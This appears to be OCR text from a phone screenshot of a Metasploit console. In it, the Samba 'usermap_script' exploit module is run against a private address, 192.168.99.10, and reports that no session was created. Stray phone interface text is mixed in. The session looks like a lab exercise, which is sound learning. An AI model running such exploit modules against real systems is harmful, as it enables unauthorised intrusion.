 Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set lport 4444
lport => 4444
rmsf6 exploit(multi/samba/usermap_script) > run
[*] Started bind TCP handler against 192.168.99.10:4444
[*] Exploit completed, but no session was created.
msf6 exploit(multi/samba/usermap_script) >
11:59
4G 56
Envoyer un Chat